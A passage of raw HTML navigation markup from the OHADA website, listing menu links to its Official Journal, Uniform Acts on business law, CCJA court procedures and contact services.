						<div class="elementor-element elementor-element-f47336e elementor-widget elementor-widget-heading" data-id="f47336e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Journal Officel de l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3de546 elementor-widget elementor-widget-image" data-id="e3de546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.ohada.org/wp-content/uploads/2020/06/images_jospecial-au-sept2015.jpg" title="" alt="" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea3639f elementor-widget elementor-widget-heading" data-id="ea3639f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">N° Spécial J.O. Septembre 2015</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8aebaf0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebaf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php?lvl=notice_display&#038;id=2733%22" target="_blank">

											<span class="elementor-icon-list-text">Spécial Issues </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php?lvl=notice_display&#038;id=2733" target="_blank">

											<span class="elementor-icon-list-text">Archives O.G.. N°01 – J.O. N°18</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="menu-item-31009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LE DROIT OHADA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="32233" class="elementor elementor-32233">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7159e74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7159e74" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d506813" data-id="d506813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af85161 elementor-widget__width-inherit elementor-widget elementor-widget-ekit-nav-menu" data-id="af85161" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-le-droit-ohada" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-le-droit-ohada" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Actes Uniformes</a></li>
<li id="menu-item-21832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/jurisprudence-ohada/" class="ekit-menu-nav-link">Jurisprudence</a></li>
<li id="menu-item-21344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21344 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/publications/" class="ekit-menu-nav-link">Doctrine</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cba6866 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cba6866" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edced1b" data-id="edced1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b4c129 elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="6b4c129" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="26201" class="elementor elementor-26201 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-76a2b5f elementor-section-full_width elementor-section-stretched sub-menu elementor-section-height-default elementor-section-height-default" data-id="76a2b5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a65dff0" data-id="a65dff0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aacb40f elementor-widget elementor-widget-heading" data-id="aacb40f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Actes Uniformes en vigueur</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b7b9d77 elementor-widget elementor-widget-ekit-vertical-menu" data-id="b7b9d77" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-droit-ohada-actes-uniformes-en-vigueur" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-28594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28594 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acte-uniforme-relatif-a-la-mediation/" class="ekit-menu-nav-link">Médiation</a></li>
<li id="menu-item-28595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-de-larbitrage/" class="ekit-menu-nav-link">Droit de l’arbitrage</a></li>
<li id="menu-item-28596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acte-uniforme-relatif-au-droit-comptable-et-a-linformation-financiere-audcif/" class="ekit-menu-nav-link">Droit comptable et à l’information financière</a></li>
<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11434 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/procedures-collectives-dapurement-du-passif/" class="ekit-menu-nav-link">Organisation des procédures collectives d&rsquo;apurement du passif</a></li>
<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11437 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-des-societes-commerciales-et-du-gie/" class="ekit-menu-nav-link">Droit des sociétés commerciales et du groupement d&rsquo;intérêt économique</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6cb4eae" data-id="6cb4eae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b2525 elementor-widget elementor-widget-ekit-vertical-menu" data-id="f6b2525" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-droit-ohada-actes-uniformes-en-vigueur-v2" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-28597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28597 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-commercial-general/" class="ekit-menu-nav-link">Droit Commercial Général</a></li>
<li id="menu-item-28598" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28598 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/organisation-des-suretes/" class="ekit-menu-nav-link">Droit des sûretés</a></li>
<li id="menu-item-28599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28599 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-des-societes-cooperatives/" class="ekit-menu-nav-link">Droit des sociétés coopératives</a></li>
<li id="menu-item-28600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/contrats-de-transport-de-marchandises-par-route/" class="ekit-menu-nav-link">Contrats de transport de marchandises par route</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22229 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/organisation-des-procedures-simplifiees-de-recouvrement-et-des-voies-dexecution/" class="ekit-menu-nav-link">Organisation des procédures simplifiées de recouvrement de créances et des voies d’exécution</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b2d6fe" data-id="6b2d6fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45411db elementor-widget elementor-widget-heading" data-id="45411db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Avant-projets d’Actes Uniformes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-82dbef5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82dbef5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/lharmonisation-du-droit-du-travail/">

											<span class="elementor-icon-list-text">L'harmonisation du droit du travail</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d2c095 elementor-widget elementor-widget-heading" data-id="6d2c095" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nouvelles matières</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2208f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2208f99" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/nouveaux-champs-normatifs/">

											<span class="elementor-icon-list-text">Nouveaux champs normatifs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0776d5 elementor-hidden-tablet elementor-hidden-phone" data-id="e0776d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fc83ab elementor-widget elementor-widget-heading" data-id="9fc83ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zoom Sur...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2959d5 elementor-widget elementor-widget-image" data-id="d2959d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.ohada.org/wp-content/uploads/2020/08/zoom_sur_AUPC.gif" title="" alt="" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43fd27a elementor-widget elementor-widget-heading" data-id="43fd27a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Adopté le 10 Septembre 2015</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0761e33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0761e33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Présentation et Innovations</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sommaire de l'Acte</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Publication au Journal Officiel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"> Consultation en ligne</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Téléchargement</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="menu-item-31010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">L&rsquo;OHADA &#038; VOUS<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="31135" class="elementor elementor-31135">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4fe7e4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fe7e4e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772bcfe" data-id="772bcfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d1a457d elementor-widget elementor-widget-ekit-nav-menu" data-id="d1a457d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-ohada-et-vous" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-ohada-et-vous" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-12423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Vous voulez&#8230;?</a></li>
<li id="menu-item-12424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12424 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Communauté</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/newsletter/" class="ekit-menu-nav-link">Newsletter</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-63046bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63046bc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ec9c0" data-id="33ec9c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-895a71b elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="895a71b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="26223" class="elementor elementor-26223 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2477c79 elementor-section-full_width elementor-section-stretched sub-menu elementor-section-height-default elementor-section-height-default" data-id="2477c79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dda0a78" data-id="dda0a78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb44a46 elementor-widget elementor-widget-heading" data-id="cb44a46" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entrer en relation avec l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aa2e8f7 elementor-widget elementor-widget-ekit-vertical-menu" data-id="aa2e8f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-entrer-en-relation-avec-lohada" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-12439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12439 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/soumettre-une-demande-de-stage/" class="ekit-menu-nav-link">Soumettre une demande de stage</a></li>
<li id="menu-item-12442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12442 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dun-recours-en-cassation-art-23-27-27-bis-et-28-du-reglement-de-procedure/" class="ekit-menu-nav-link">Saisir la CCJA pour un recours</a></li>
<li id="menu-item-12445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12445 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dune-demande-davis-art-14-du-traite-art-54-et-56-du-reglement-de-procedure/" class="ekit-menu-nav-link">Saisir la CCJA pour un avis</a></li>
<li id="menu-item-12487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12487 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dune-demande-darbitrage/" class="ekit-menu-nav-link">Saisir le Centre d&rsquo;Arbitrage</a></li>
<li id="menu-item-12438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/obtenir-le-role-des-audiences-de-la-ccja/" class="ekit-menu-nav-link">Obtenir le rôle des audiences de la CCJA</a></li>
<li id="menu-item-12570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12570 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/sinscrire-a-une-formation-a-lersuma/" class="ekit-menu-nav-link">S’inscrire à une formation à l’ERSUMA</a></li>
<li id="menu-item-12569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12569 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/vous-rendre-dans-une-institution-de-lohada/" class="ekit-menu-nav-link">Vous rendre dans une Institution de l’OHADA</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acceder-a-la-jurisprudence-ohada/" class="ekit-menu-nav-link">Accéder à la Jurisprudence OHADA</a></li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/obtenir-de-la-documentation-sur-lohada/" class="ekit-menu-nav-link">Obtenir de la documentation sur l’OHADA</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88a295d" data-id="88a295d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f87637 elementor-widget elementor-widget-heading" data-id="9f87637" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Communiquer avec l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f96f0b elementor-widget elementor-widget-ekit-vertical-menu" data-id="4f96f0b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-communiquer-avec-lohada" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-21239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/poser-une-question-a-nos-experts/" class="ekit-menu-nav-link">Poser une question à nos Experts</a></li>
<li id="menu-item-21234" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21234 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/recevoir-la-newsletter-ohada/" class="ekit-menu-nav-link">Recevoir la newsletter OHADA</a></li>
<li id="menu-item-21230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21230 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/devenir-membre-de-la-communaute-ohada/" class="ekit-menu-nav-link">Devenir membre de la communauté OHADA</a></li>
<li id="menu-item-21078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21078 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/suivre-lohada-sur-les-reseaux-sociaux/" class="ekit-menu-nav-link">Suivre l’OHADA sur les Réseaux Sociaux</a></li>
<li id="menu-item-21073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/exprimer-un-besoin/" class="ekit-menu-nav-link">Exprimer un besoin</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2c0b4c" data-id="b2c0b4c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f998920 elementor-widget elementor-widget-heading" data-id="f998920" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Télécharger des textes de références</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f87a216 elementor-widget elementor-widget-ekit-vertical-menu" data-id="f87a216" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-telecharger-des-textes-de-references" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-21241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21241 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Télécharger le Traité OHADA</a></li>
<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21242 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/actes-uniformes/" class="ekit-menu-nav-link">Actes Uniformes</a></li>
